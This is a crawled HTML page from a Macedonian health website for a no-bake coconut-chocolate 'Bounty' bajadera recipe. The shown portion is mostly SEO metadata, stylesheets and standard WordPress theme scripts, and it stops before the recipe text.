

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/
body_size: 62673
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Баунти бајадера – без печење, се приготвува многу, многу брзо - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Баунти бајадера – без печење, се приготвува многу, многу брзо - НМД" />
	<meta property="og:description" content="Баунти бајадерата без печење е готова за многу кратко време и со малку ладење е готова за послужување. Може да се сече и во коцки и во штангли, по ваша желба. Сигурна сум дека ќе уживате во ова слатко задоволство. За сите љубители на кокосот. Потребни состојки: 300 г мелени бисквити 200 г црно чоколадо [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2019-04-01T12:13:34+00:00" />
	<meta property="article:modified_time" content="2019-06-16T07:06:59+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2019/04/IMG_2052.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="456" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="НМД" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/","url":"https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/","name":"Баунти бајадера – без печење, се приготвува многу, многу брзо - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/#primaryimage"},"image":{"@id":"https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2019/04/IMG_2052.jpg","datePublished":"2019-04-01T12:13:34+00:00","dateModified":"2019-06-16T07:06:59+00:00","author":{"@id":"https://nmd.mk/#/schema/person/b6b041fdb8b446a8c6d28fde26fb0604"},"breadcrumb":{"@id":"https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2019/04/IMG_2052.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2019/04/IMG_2052.jpg","width":640,"height":456},{"@type":"BreadcrumbList","@id":"https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"Баунти бајадера – без печење, се приготвува многу, многу брзо"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/b6b041fdb8b446a8c6d28fde26fb0604","name":"НМД","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e4ab841c78be4f3160dcf4a19cb8ae6163380c248de47b2ed389623ba039ed0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e4ab841c78be4f3160dcf4a19cb8ae6163380c248de47b2ed389623ba039ed0?s=96&d=mm&r=g","caption":"НМД"},"url":"https://nmd.mk/author/petar-poposki/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Баунти бајадера – без печење, се приготвува многу, многу брзо Comments Feed" href="https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/16136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/?p=16136' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a935e73ba8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
